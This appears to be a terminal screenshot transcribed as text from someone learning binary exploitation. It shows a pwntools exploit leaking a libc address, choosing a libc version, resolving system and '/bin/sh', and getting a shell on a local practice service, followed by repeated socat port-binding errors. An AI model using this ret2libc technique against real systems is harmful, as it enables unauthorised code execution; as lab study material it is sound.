 vi0let@ubuntu:~/Documents/pwn/learn/part10/10.3
➜ 10.3 python exp.py
[+] Opening connection to 127.0.0.1 on port 10001: Done
[*] puts address: 0x7ffff7a7c6a0
Multi Results:
 0: ubuntu-old-eglibc (id libc6_2.12.1-0ubuntu10.4_amd64)
 1: ubuntu-old-eglibc (id libc6_2.15-0ubuntu10_i386)
 2: ubuntu-glibc (id libc6_2.23-0ubuntu11.3_amd64)
 3: ubuntu-old-glibc (id libc6_2.19-10ubuntu2.3_i386)
Please supply more info using
    add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:2
[+] ubuntu-glibc (id libc6_2.23-0ubuntu11.3_amd64) be choosed.
[*] system => 0x7ffff7a523a0
[*] bin_sh => 0x7ffff7b99e57
[+] Opening connection to 127.0.0.1 on port 10001: Done
[*] Switching to interactive mode
$ ls
a.out
exp.py
main.c
run.sh
$ whoami
vi0let
$
[*] Interrupted
[*] Closed connection to 127.0.0.1 port 10001
[*] Closed connection to 127.0.0.1 port 10001
➜ 10.3
bash ./run.sh
ready in use
2022/07/12 04:07:34 socat[32115] E bind(5, {AF=2 0.0.0.0:10001}, 16): Address al
ready in use
2022/07/12 04:07:34 socat[32121] E bind(5, {AF=2 0.0.0.0:10001}, 16): Address al
ready in use
2022/07/12 04:07:34 socat[32127] E bind(5, {AF=2 0.0.0.0:10001}, 16): Address al
ready in use
2022/07/12 04:07:34 socat[32133] E bind(5, {AF=2 0.0.0.0:10001}, 16): Address al
ready in use
2022/07/12 04:07:34 socat[32139] E bind(5, {AF=2 0.0.0.0:10001}, 16): Address al
ready in use
2022/07/12 04:07:34 socat[32145] E bind(5, {AF=2 0.0.0.0:10001}, 16): Address al
ready in use
2022/07/12 04:07:34 socat[32151] E bind(5, {AF=2 0.0.0.0:10001}, 16): Address al
ready in use
2022/07/12 04:07:34 socat[32157] E bind(5, {AF=2 0.0.0.0:10001}, 16): Address al
ready in use
2022/07/12 04:07:34 socat[32163] E bind(5, {AF=2 0.0.0.0:10001}, 16): Address al
ready in use
2022/07/12 04:07:34 socat[32169] E bind(5, {AF=2 0.0.0.0:10001}, 16): Address al
ready in use
2022/07/12 04:07:34 socat[32175] E bind(5, {AF=2 0.0.0.0:10001}, 16): Address al
ready in use